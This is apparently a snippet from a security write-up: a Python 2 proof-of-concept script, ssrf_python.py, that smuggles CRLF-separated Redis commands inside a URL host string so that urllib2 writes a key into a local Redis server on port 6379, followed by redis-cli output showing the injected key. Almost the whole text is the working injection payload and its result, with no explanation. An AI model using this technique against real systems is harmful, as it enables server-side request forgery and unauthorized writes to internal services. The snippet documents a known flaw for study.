 ssrf_python.py ×
import sys
import urllib2
host = "127.0.0.1:6379?\r\nSET hacker mi1k7ea\r\n"
url = "http://" + host + ":8080/test/?test=a"
try:
    info = urllib2.urlopen(url).info()
    print(info)
except Exception as e:
    print(e)
127.0.0.1:6379> keys *
1) "hacker"
127.0.0.1:6379>